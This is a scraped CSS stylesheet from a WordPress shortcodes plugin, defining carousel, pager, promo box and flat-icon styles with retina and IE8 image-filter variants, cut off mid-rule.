.list_carousel ul.testi-carousel li .testi-image, .list_carousel ul.testi-carousel li .testi-image img {
width:78px !important;
height:78px !important;
margin:0 auto;
float:none !important;		
}

.list_carousel ul.gallery-carousel li img {
width:100% !important;
height:235px !important;
margin:0 auto;
float:none !important;		
}

.list_carousel ul.testi-carousel li .testi-text, .list_carousel ul.testi-carousel li .testi-name {
width:90%;
margin:0 auto;
float:none !important;
}

.list_carousel ul.testi-carousel li .testi-name {
font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
font-size:13px;
color:#1abc9c;	
}

.list_carousel ul.testi-carousel li .testi-text blockquote:before {
display:none;
}

.list_carousel ul.testi-carousel li .testi-text blockquote p {
font-family: 'Roboto', Helvetica, Arial;
font-size:20px;
font-weight:300;
font-style:normal;
line-height:30px;
}

.list_carousel.responsive {
width: auto;
margin-left: 0;
}

.prev {
float: left;
margin-left: 0px;
position:relative;
top:-42px;
}


.next {
float: right;
margin-right: 0px;
position:relative;
top:-42px;
}

.prev i, .next i {color:#d4d4d4;}
.featured-column .prev i, .featured-column .next i {color:#ababab;}
#pager-carousel2 {margin-left:-15px;}

.pager, .pager_2 {
width: 100%;
text-align: center !important;
margin:0px 0px 15px 3px;
}

.pager_2 a:before {font-family:'WebHostingHub-Glyphs'; background:none;width:auto; height:auto; font-style:normal; color:#fff; content:'\f55e'; font-size:12px; position:relative; top:0px;}
.pager_2 a.selected:before {font-family:'WebHostingHub-Glyphs'; background:none;width:auto; height:auto; font-style:normal; color:#fff; content:'\f189'; font-size:12px; position:relative; top:0px;}

.pager a:before {font-family:'WebHostingHub-Glyphs'; background:none;width:auto; height:auto; font-style:normal; color:#c3c3c3; content:'\f55e'; font-size:12px; position:relative; top:0px;}
.pager a.selected:before {font-family:'WebHostingHub-Glyphs'; background:none;width:auto; height:auto; font-style:normal; color:#c3c3c3; content:'\f189'; font-size:12px; position:relative; top:0px;}

.pager a, .pager_2 a {
margin: 0 5px;
text-decoration: none;
font-size:0px;
}

.pager a.selected, .pager_2 a.selected {
text-decoration: none;
}

.timer {
background-color: #999;
height: 6px;
width: 0px;
}

/***** Twitter *****/
.twitter-icon i {
font-size:60px; 
color:#c3c3c3;
}

.twitter-box {
width:90%;
margin:-10px auto 0px auto;
list-style: none;
text-align:center;
}

.twitter-box p {
margin: 0;
padding:0px 0px 26px 0px;
font-family: 'Roboto', Helvetica, Arial;
font-size:20px;
font-weight:300;
font-style:normal;
line-height:30px;
color: #abaaaa;
}

.twitter-box a {color: #1abc9c;}

/***** Wrapbox *****/
.wrap-box{
margin:0 -13.5% 0 -13.5% !important;
position:relative;
width:auto;
background:#ecf0f1;
padding:40px 20px 20px 20px;
overflow:hidden;
}
#wrapper.boxed .wrap-box{
margin:0 -6.4% 0 -6.4%!important;
}

.masorny_col{clear:both;}

.masorny_col .teaser {
padding-left:22px;
padding-right:22px;
background:#fff;
-webkit-box-shadow: 3px 3px 5px 0px rgba(125,125,125,0.1);
-moz-box-shadow: 3px 3px 5px 0px rgba(125,125,125,0.1);
box-shadow: 3px 3px 5px 0px rgba(125,125,125,0.1);
}

.masorny_col .teaser-preview-box {
margin-left:-22px;
margin-right:-22px;
-webkit-border-radius: 6px !important;
-webkit-border-bottom-right-radius: 0px !important;
-webkit-border-bottom-left-radius: 0px !important;
-moz-border-radius: 6px !important;
-moz-border-radius-bottomright: 0px !important;
-moz-border-radius-bottomleft: 0px !important;
border-radius: 6px !important;
border-bottom-right-radius: 0px !important;
border-bottom-left-radius: 0px !important;
margin-bottom:14px;
}

.masorny_col .teaser-preview-box .mejs-container {
-webkit-border-radius: 0px !important;
-moz-border-radius: 0px !important;
border-radius: 0px !important;
margin-bottom:30px !important;	
}


.masorny_col .teaser-preview-box .mejs-controls div.mejs-horizontal-volume-slider {	
position: relative;
float:right;
}

.masorny_col .teaser-preview-box .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
position: absolute;
top:-15px;
}

.masorny_col .teaser-preview-box .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
position: absolute;
top:-15px;
}

.masorny_col .teaser-preview-box .banner-blog, .masorny_col .teaser-preview-box .banner-blog img{
width:295px !important;
height:127px !important;
border-radius: 6px !important;
border-bottom-right-radius: 0px !important;
border-bottom-left-radius: 0px !important;
margin-bottom:0 !important;
padding-bottom:0 !important
}

.masorny_col .teaser-preview-box .banner_blog_container{
height:127px !important;
}
.masorny_col .video-container-post{margin-bottom:0;}

.teaser-preview-box .note {
border:none;
background:#95a5a6;
color:#fff !important;
margin:0px;
-webkit-border-bottom-right-radius: 0px;
-webkit-border-bottom-left-radius: 0px;
-moz-border-radius-bottomright: 0px;
-moz-border-radius-bottomleft: 0px;
border-bottom-right-radius: 0px;
border-bottom-left-radius: 0px;	
}

.teaser-preview-box .note blockquote p, .teaser-preview-box .note blockquote cite, .teaser-preview-box .note blockquote:before, .teaser-preview-box .note a {
color:#fff !important;	
}

.teaser-preview-box .note p.lead {
width:100%; 
font-size:15px; 
margin-bottom:6px;
line-height:22px;
color:#fff !important;
}

.teaser-preview-box iframe {
width:100%;
margin-bottom:-7px;
}


/***** Promo Box Styling *****/
.promo-box {
width:100% !important;
position: relative;
margin:15px 0px 25px 0px;
padding-left:18px;
background-color: #34495e;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
float:left;
}

.promo-text {width:74.6%; padding-top:17px; padding-bottom:14px; float:left;}
.promo-text.nobutton{width:99%;}
.promo-button {
width:25.4%; 
-webkit-border-top-right-radius: 5px;
-moz-border-radius-topright: 5px;
border-top-right-radius: 5px;
text-align:center !important;
float: right;
}
.promo-button h3 {
padding:35px 0px 35px 0px;
margin:0;
display:inline-block;
vertical-align:middle;
}
.promo-button i {
width:25px; 
height:25px;
line-height:25px;
margin-left:10px;
background:#283849;
color:#7a8da1;
font-size:11px;
-webkit-border-radius: 500px;
-moz-border-radius: 500px;
border-radius: 500px;
display:inline-block;
}
.promo-box h1 .promo-box h2, .promo-box h3, .promo-box h4, .promo-box h5, .promo-box h6, .promo-button a, .promo-button a:visited {color:#fff; margin-bottom:3px;}
.promo-box p {color:#828d97; margin-bottom:0px;}

.promo-box.grey {background-color: #95a5a6;	}
.promo-box.grey h1 .promo-box.grey h2, .promo-box.grey h3, .promo-box.grey h4, .promo-box.grey h5, .promo-box.grey h6 {color:#fff;}
.promo-box.grey p {color:#646a6b;}
.promo-box.grey .promo-button i {background:#7f8c8d; color:#ecf0f1;}

.promo-button, .promo-button.green {border-top:solid 4px #1abc9c; background-color:rgba(26, 188, 156, 0.1);}
.promo-button.blue {border-top:solid 4px #3498db; background-color:rgba(52, 152, 219, 0.2);}
.promo-button.red {border-top:solid 4px #e74c3c; background-color:rgba(231, 76, 60, 0.2);}
.promo-button.orange {border-top:solid 4px #e67e22; background-color:rgba(230, 126, 34, 0.2);}
.promo-button.grey {border-top:solid 4px #7f8c8d; background-color:rgba(255, 255, 255, 0.2);}

.pfgallery .teaser-gallery{
background:transparent !important;
-webkit-border-radius: 0px !important;
-moz-border-radius: 0px !important;
border-radius: 0px !important;
-webkit-box-shadow: 0px 0px 0px 0px !important;
-moz-box-shadow: 0px 0px 0px 0px !important;
box-shadow: 0px 0px 0px 0px !important;
}


/* Clearfix */
.idz-clearfix:before,
.idz-clearfix:after { content:""; display:table; }
.idz-clearfix:after { clear: both; }
.idz-clearfix { zoom:1; /* For IE 6/7 (trigger hasLayout) */ }

--- FILE ---
content_type: text/css
request_url: https://www.onetouchsms.in/wp-content/plugins/indonez-shortcodes/css/icon.css
body_size: 16387
content:
/***** Flat Icons *****/
.flat-arrow {width:95px; height:95px; background:url(../images/icons/icon-arrow.png) no-repeat; float:left;}
.flat-bag {width:95px; height:95px; background:url(../images/icons/icon-bag.png) no-repeat; float:left;}
.flat-bag2 {width:95px; height:95px; background:url(../images/icons/icon-bag2.png) no-repeat; float:left;}
.flat-book {width:95px; height:95px; background:url(../images/icons/icon-book.png) no-repeat; float:left;}
.flat-calculator {width:95px; height:95px; background:url(../images/icons/icon-calculator.png) no-repeat; float:left;}
.flat-calendar {width:95px; height:95px; background:url(../images/icons/icon-calendar.png) no-repeat; float:left;}
.flat-camera {width:95px; height:95px; background:url(../images/icons/icon-camera.png) no-repeat; float:left;}
.flat-card {width:95px; height:95px; background:url(../images/icons/icon-card.png) no-repeat; float:left;}
.flat-clock {width:95px; height:95px; background:url(../images/icons/icon-clock.png) no-repeat; float:left;}
.flat-comment {width:95px; height:95px; background:url(../images/icons/icon-comment.png) no-repeat; float:left;}
.flat-compas {width:95px; height:95px; background:url(../images/icons/icon-compas.png) no-repeat; float:left;}
.flat-config {width:95px; height:95px; background:url(../images/icons/icon-config.png) no-repeat; float:left;}
.flat-console {width:95px; height:95px; background:url(../images/icons/icon-console.png) no-repeat; float:left;}
.flat-count {width:95px; height:95px; background:url(../images/icons/icon-count.png) no-repeat; float:left;}
.flat-disk {width:95px; height:95px; background:url(../images/icons/icon-disk.png) no-repeat; float:left;}
.flat-diskette {width:95px; height:95px; background:url(../images/icons/icon-diskette.png) no-repeat; float:left;}
.flat-download {width:95px; height:95px; background:url(../images/icons/icon-download.png) no-repeat; float:left;}
.flat-file {width:95px; height:95px; background:url(../images/icons/icon-file.png) no-repeat; float:left;}
.flat-film {width:95px; height:95px; background:url(../images/icons/icon-film.png) no-repeat; float:left;}
.flat-garbage {width:95px; height:95px; background:url(../images/icons/icon-garbage.png) no-repeat; float:left;}
.flat-graph {width:95px; height:95px; background:url(../images/icons/icon-graph.png) no-repeat; float:left;}
.flat-letter {width:95px; height:95px; background:url(../images/icons/icon-letter.png) no-repeat; float:left;}
.flat-lock {width:95px; height:95px; background:url(../images/icons/icon-lock.png) no-repeat; float:left;}
.flat-love {width:95px; height:95px; background:url(../images/icons/icon-love.png) no-repeat; float:left;}
.flat-mail {width:95px; height:95px; background:url(../images/icons/icon-mail.png) no-repeat; float:left;}
.flat-map {width:95px; height:95px; background:url(../images/icons/icon-map.png) no-repeat; float:left;}
.flat-media {width:95px; height:95px; background:url(../images/icons/icon-media.png) no-repeat; float:left;}
.flat-money {width:95px; height:95px; background:url(../images/icons/icon-money.png) no-repeat; float:left;}
.flat-news {width:95px; height:95px; background:url(../images/icons/icon-news.png) no-repeat; float:left;}
.flat-note {width:95px; height:95px; background:url(../images/icons/icon-note.png) no-repeat; float:left;}
.flat-notepad {width:95px; height:95px; background:url(../images/icons/icon-notepad.png) no-repeat; float:left;}
.flat-openmail {width:95px; height:95px; background:url(../images/icons/icon-openmail.png) no-repeat; float:left;}
.flat-photo {width:95px; height:95px; background:url(../images/icons/icon-photo.png) no-repeat; float:left;}
.flat-portfolio {width:95px; height:95px; background:url(../images/icons/icon-portfolio.png) no-repeat; float:left;}
.flat-print {width:95px; height:95px; background:url(../images/icons/icon-print.png) no-repeat; float:left;}
.flat-responsive {width:95px; height:95px; background:url(../images/icons/icon-responsive.png) no-repeat; float:left;}
.flat-ribbon {width:95px; height:95px; background:url(../images/icons/icon-ribbon.png) no-repeat; float:left;}
.flat-safe {width:95px; height:95px; background:url(../images/icons/icon-safe.png) no-repeat; float:left;}
.flat-shop {width:95px; height:95px; background:url(../images/icons/icon-shop.png) no-repeat; float:left;}
.flat-statistic {width:95px; height:95px; background:url(../images/icons/icon-statistic.png) no-repeat; float:left;}
.flat-tablet {width:95px; height:95px; background:url(../images/icons/icon-tablet.png) no-repeat; float:left;}
.flat-ticket {width:95px; height:95px; background:url(../images/icons/icon-ticket.png) no-repeat; float:left;}
.flat-truck {width:95px; height:95px; background:url(../images/icons/icon-truck.png) no-repeat; float:left;}
.flat-tv {width:95px; height:95px; background:url(../images/icons/icon-tv.png) no-repeat; float:left;}
.flat-ui {width:95px; height:95px; background:url(../images/icons/icon-ui.png) no-repeat; float:left;}
.flat-upload {width:95px; height:95px; background:url(../images/icons/icon-upload.png) no-repeat; float:left;}
.flat-upload2 {width:95px; height:95px; background:url(../images/icons/icon-upload2.png) no-repeat; float:left;}
.flat-wallet {width:95px; height:95px; background:url(../images/icons/icon-wallet.png) no-repeat; float:left;}

.flat-phone {width:95px; height:95px; background:url(../images/icons/icon-phone.png) no-repeat; float:left;}
.flat-help {width:95px; height:95px; background:url(../images/icons/icon-help.png) no-repeat; float:left;}
.flat-check {width:95px; height:95px; background:url(../images/icons/icon-check.png) no-repeat; float:left;}
.flat-search {width:95px; height:95px; background:url(../images/icons/icon-search.png) no-repeat; float:left;}
.flat-drop {width:95px; height:95px; background:url(../images/icons/icon-drop.png) no-repeat; float:left;}
.flat-voicemail {width:95px; height:95px; background:url(../images/icons/icon-voicemail.png) no-repeat; float:left;}
.flat-phone2 {width:95px; height:95px; background:url(../images/icons/icon-phone2.png) no-repeat; float:left;}
.flat-culture {width:95px; height:95px; background:url(../images/icons/icon-culture.png) no-repeat; float:left;}
.flat-user{width:95px; height:95px; background:url(../images/icons/icon-user.png) no-repeat; float:left;}
.flat-statistic2 {width:95px; height:95px; background:url(../images/icons/icon-statistic2.png) no-repeat; float:left;}
.flat-map2 {width:95px; height:95px; background:url(../images/icons/icon-map2.png) no-repeat; float:left;}
.flat-flag {width:95px; height:95px; background:url(../images/icons/icon-flag.png) no-repeat; float:left;}
.flat-football {width:95px; height:95px; background:url(../images/icons/icon-football.png) no-repeat; float:left;}
.flat-weather {width:95px; height:95px; background:url(../images/icons/icon-weather.png) no-repeat; float:left;}
.flat-folder {width:95px; height:95px; background:url(../images/icons/icon-folder.png) no-repeat; float:left;}
.flat-view {width:95px; height:95px; background:url(../images/icons/icon-view.png) no-repeat; float:left;}

/* Retina Image Styling */
@media all and (-webkit-min-device-pixel-ratio: 1.5) {
.flat-arrow {
background:url(../images/icons/icon-arrow@2x.png) no-repeat left top;
background-size: 95px 95px;
}
.flat-bag {
background:url(../images/icons/icon-bag@2x.png) no-repeat left top;
background-size: 95px 95px;
}
.flat-bag2 {
background:url(../images/icons/icon-bag2@2x.png) no-repeat left top;
background-size: 95px 95px;
}
.flat-book {
background:url(../images/icons/icon-book@2x.png) no-repeat left top;
background-size: 95px 95px;
}
.flat-calculator {
background:url(../images/icons/icon-calculator@2x.png) no-repeat left top;
background-size: 95px 95px;
}
.flat-calendar {
background:url(../images/icons/icon-calendar@2x.png) no-repeat left top;
background-size: 95px 95px;
}
.flat-camera {
background:url(../images/icons/icon-camera@2x.png) no-repeat left top;
background-size: 95px 95px;
}
.flat-card {
background:url(../images/icons/icon-card@2x.png) no-repeat left top;
background-size: 95px 95px;
}
.flat-clock {
background:url(../images/icons/icon-clock@2x.png) no-repeat left top;
background-size: 95px 95px;
}
.flat-comment {
background:url(../images/icons/icon-comment@2x.png) no-repeat left top;
background-size: 95px 95px;
}
.flat-compas {
background:url(../images/icons/icon-compas@2x.png) no-repeat left top;
background-size: 95px 95px;
}
.flat-config {
background:url(../images/icons/icon-config@2x.png) no-repeat left top;
background-size: 95px 95px;
}
.flat-console {
background:url(../images/icons/icon-console@2x.png) no-repeat left top;
background-size: 95px 95px;
}
.flat-count {
background:url(../images/icons/icon-count@2x.png) no-repeat left top;
background-size: 95px 95px;
}
.flat-disk {
background:url(../images/icons/icon-disk@2x.png) no-repeat left top;
background-size: 95px 95px;
}
.flat-diskette {
background:url(../images/icons/icon-diskette@2x.png) no-repeat left top;
background-size: 95px 95px;
}
.flat-download {
background:url(../images/icons/icon-download@2x.png) no-repeat left top;
background-size: 95px 95px;
}
.flat-file {
background:url(../images/icons/icon-file@2x.png) no-repeat left top;
background-size: 95px 95px;
}
.flat-film {
background:url(../images/icons/icon-film@2x.png) no-repeat left top;
background-size: 95px 95px;
}
.flat-garbage {
background:url(../images/icons/icon-garbage@2x.png) no-repeat left top;
background-size: 95px 95px;
}
.flat-graph {
background:url(../images/icons/icon-graph@2x.png) no-repeat left top;
background-size: 95px 95px;
}
.flat-letter {
background:url(../images/icons/icon-letter@2x.png) no-repeat left top;
background-size: 95px 95px;
}
.flat-lock {
background:url(../images/icons/icon-lock@2x.png) no-repeat left top;
background-size: 95px 95px;
}
.flat-love {
background:url(../images/icons/icon-love@2x.png) no-repeat left top;
background-size: 95px 95px;
}
.flat-mail {
background:url(../images/icons/icon-mail@2x.png) no-repeat left top;
background-size: 95px 95px;
}
.flat-map {
background:url(../images/icons/icon-map@2x.png) no-repeat left top;
background-size: 95px 95px;
}
.flat-media {
background:url(../images/icons/icon-media@2x.png) no-repeat left top;
background-size: 95px 95px;
}
.flat-money {
background:url(../images/icons/icon-money@2x.png) no-repeat left top;
background-size: 95px 95px;
}
.flat-news {
background:url(../images/icons/icon-news@2x.png) no-repeat left top;
background-size: 95px 95px;
}
.flat-note {
background:url(../images/icons/icon-note@2x.png) no-repeat left top;
background-size: 95px 95px;
}
.flat-notepad {
background:url(../images/icons/icon-notepad@2x.png) no-repeat left top;
background-size: 95px 95px;
}
.flat-openmail {
background:url(../images/icons/icon-openmail@2x.png) no-repeat left top;
background-size: 95px 95px;
}
.flat-photo {
background:url(../images/icons/icon-photo@2x.png) no-repeat left top;
background-size: 95px 95px;
}
.flat-portfolio {
background:url(../images/icons/icon-portfolio@2x.png) no-repeat left top;
background-size: 95px 95px;
}
.flat-print {
background:url(../images/icons/icon-print@2x.png) no-repeat left top;
background-size: 95px 95px;
}
.flat-responsive {
background:url(../images/icons/icon-responsive@2x.png) no-repeat left top;
background-size: 95px 95px;
}
.flat-ribbon {
background:url(../images/icons/icon-ribbon@2x.png) no-repeat left top;
background-size: 95px 95px;
}
.flat-safe {
background:url(../images/icons/icon-safe@2x.png) no-repeat left top;
background-size: 95px 95px;
}
.flat-shop {
background:url(../images/icons/icon-shop@2x.png) no-repeat left top;
background-size: 95px 95px;
}
.flat-statistic {
background:url(../images/icons/icon-statistic@2x.png) no-repeat left top;
background-size: 95px 95px;
}
.flat-tablet {
background:url(../images/icons/icon-tablet@2x.png) no-repeat left top;
background-size: 95px 95px;
}
.flat-ticket {
background:url(../images/icons/icon-ticket@2x.png) no-repeat left top;
background-size: 95px 95px;
}
.flat-truck {
background:url(../images/icons/icon-truck@2x.png) no-repeat left top;
background-size: 95px 95px;
}
.flat-tv {
background:url(../images/icons/icon-tv@2x.png) no-repeat left top;
background-size: 95px 95px;
}
.flat-ui {
background:url(../images/icons/icon-ui@2x.png) no-repeat left top;
background-size: 95px 95px;
}
.flat-upload {
background:url(../images/icons/icon-upload@2x.png) no-repeat left top;
background-size: 95px 95px;
}
.flat-upload2 {
background:url(../images/icons/icon-upload2@2x.png) no-repeat left top;
background-size: 95px 95px;
}
.flat-wallet {
background:url(../images/icons/icon-wallet@2x.png) no-repeat left top;
background-size: 95px 95px;
}
.flat-phone {
background:url(../images/icons/icon-phone@2x.png) no-repeat left top;
background-size: 95px 95px;
}
.flat-help {
background:url(../images/icons/icon-help@2x.png) no-repeat left top;
background-size: 95px 95px;
}
.flat-check {
background:url(../images/icons/icon-check@2x.png) no-repeat left top;
background-size: 95px 95px;
}
.flat-search {
background:url(../images/icons/icon-search@2x.png) no-repeat left top;
background-size: 95px 95px;
}
.flat-drop {
background:url(../images/icons/icon-drop@2x.png) no-repeat left top;
background-size: 95px 95px;
}
.flat-voicemail {
background:url(../images/icons/icon-voicemail@2x.png) no-repeat left top;
background-size: 95px 95px;
}
.flat-phone2 {
background:url(../images/icons/icon-phone2@2x.png) no-repeat left top;
background-size: 95px 95px;
}
.flat-culture {
background:url(../images/icons/icon-culture@2x.png) no-repeat left top;
background-size: 95px 95px;
}
.flat-user {
background:url(../images/icons/icon-user@2x.png) no-repeat left top;
background-size: 95px 95px;
}
.flat-statistic2 {
background:url(../images/icons/icon-statistic2@2x.png) no-repeat left top;
background-size: 95px 95px;
}
.flat-map2 {
background:url(../images/icons/icon-map2@2x.png) no-repeat left top;
background-size: 95px 95px;
}
.flat-flag {
background:url(../images/icons/icon-flag@2x.png) no-repeat left top;
background-size: 95px 95px;
}
.flat-football {
background:url(../images/icons/icon-football@2x.png) no-repeat left top;
background-size: 95px 95px;
}
.flat-weather {
background:url(../images/icons/icon-weather@2x.png) no-repeat left top;
background-size: 95px 95px;
}
.flat-folder {
background:url(../images/icons/icon-folder@2x.png) no-repeat left top;
background-size: 95px 95px;
}
.flat-view {
background:url(../images/icons/icon-view@2x.png) no-repeat left top;
background-size: 95px 95px;
}
}

/* IE8 Fix */
.flat-arrow {
background:none\9; 
filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-arrow.png', sizingMethod='scale')\9;  
-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-arrow.png', sizingMethod='scale')"\9;
}
.flat-bag {
background:none\9; 
filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-bag.png', sizingMethod='scale')\9;  
-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-bag.png', sizingMethod='scale')"\9;
}
.flat-bag2 {
background:none\9; 
filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-bag2.png', sizingMethod='scale')\9;  
-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/iconsbag2.png', sizingMethod='scale')"\9;
}
.flat-book {
background:none\9; 
filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-book.png', sizingMethod='scale')\9;  
-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-book.png', sizingMethod='scale')"\9;
}
.flat-calculator {
background:none\9; 
filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-calculator.png', sizingMethod='scale')\9;  
-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-calculator.png', sizingMethod='scale')"\9;
}
.flat-calendar {
background:none\9; 
filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-calendar.png', sizingMethod='scale')\9;  
-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-calendar.png', sizingMethod='scale')"\9;
}
.flat-camera {
background:none\9; 
filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-camera.png', sizingMethod='scale')\9;  
-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-camera.png', sizingMethod='scale')"\9;
}
.flat-card {
background:none\9; 
filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-card.png', sizingMethod='scale')\9;  
-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/iconscard.png', sizingMethod='scale')"\9;
}
.flat-clock {
background:none\9; 
filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-clock.png', sizingMethod='scale')\9;  
-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-clock.png', sizingMethod='scale')"\9;
}
.flat-comment {
background:none\9; 
filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-comment.png', sizingMethod='scale')\9;  
-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-comment.png', sizingMethod='scale')"\9;
}
.flat-compas {
background:none\9; 
filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-compas.png', sizingMethod='scale')\9;  
-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-compas.png', sizingMethod='scale')"\9;
}
.flat-config {
background:none\9; 
filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-config.png', sizingMethod='scale')\9;  
-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-config.png', sizingMethod='scale')"\9;
}
.flat-console {
background:none\9; 
filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-console.png', sizingMethod='scale')\9;  
-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-console.png', sizingMethod='scale')"\9;
}
.flat-count {
background:none\9; 
filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-count.png', sizingMethod='scale')\9;  
-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-count.png', sizingMethod='scale')"\9;
}
.flat-disk {
background:none\9; 
filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-disk.png', sizingMethod='scale')\9;  
-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-disk.png', sizingMethod='scale')"\9;
}
.flat-diskette {
background:none\9; 
filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-diskette.png', sizingMethod='scale')\9;  
-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-diskette.png', sizingMethod='scale')"\9;
}
.flat-download {
background:none\9; 
filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-download.png', sizingMethod='scale')\9;  
-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-download.png', sizingMethod='scale')"\9;
}
.flat-file {
background:none\9; 
filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-file.png', sizingMethod='scale')\9;  
-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-file.png', sizingMethod='scale')"\9;
}
.flat-film {
background:none\9; 
filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-file.png', sizingMethod='scale')\9;  
-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-film.png', sizingMethod='scale')"\9;
}
.flat-garbage {
background:none\9; 
filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-garbage.png', sizingMethod='scale')\9;  
-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-garbage.png', sizingMethod='scale')"\9;
}
.flat-graph {
background:none\9; 
filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-graph.png', sizingMethod='scale')\9;  
-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-graph.png', sizingMethod='scale')"\9;
}
.flat-letter {
background:none\9; 
filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-letter.png', sizingMethod='scale')\9;  
-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-letter.png', sizingMethod='scale')"\9;
}
.flat-lock {
background:none\9; 
filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-lock.png', sizingMethod='scale')\9;  
-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icons-lock.png', sizingMethod='scale')"\9;
}
.flat-love {
background:none\9; 
filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-love.png', sizingMethod='scale')\9;  
-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-love.png', sizingMethod='scale')"\9;
}
.flat-mail {
background:none\9; 
filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-mail.png', sizingMethod='scale')\9;  
-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-mail.png', sizingMethod='scale')"\9;
}
.flat-map {
background:none\9; 
filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-map.png', sizingMethod='scale')\9;  
-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-map.png', sizingMethod='scale')"\9;
}
.flat-media {
background:none\9; 
filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-media.png', sizingMethod='scale')\9;  
-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-media.png', sizingMethod='scale')"\9;
}
.flat-money {
background:none\9; 
filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-money.png', sizingMethod='scale')\9;  
-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-money.png', sizingMethod='scale')"\9;
}
.flat-news {
background:none\9; 
filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-news.png', sizingMethod='scale')\9;  
-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-news.png', sizingMethod='scale')"\9;
}
.flat-note {
background:none\9; 
filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-note.png', sizingMethod='scale')\9;  
-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-note.png', sizingMethod='scale')"\9;
}
.flat-notepad {
background:none\9; 
filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-notepad.png', sizingMethod='scale')\9;  
-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-notepad.png', sizingMethod='scale')"\9;
}
.flat-openmail {
background:none\9; 
filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-openmail.png', sizingMethod='scale')\9;  
-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-openmail.png', sizingMethod='scale')"\9;
}
.flat-photo {
background:none\9; 
filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-photo.png', sizingMethod='scale')\9;  
-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-photo.png', sizingMethod='scale')"\9;
}
.flat-portfolio {
background:none\9; 
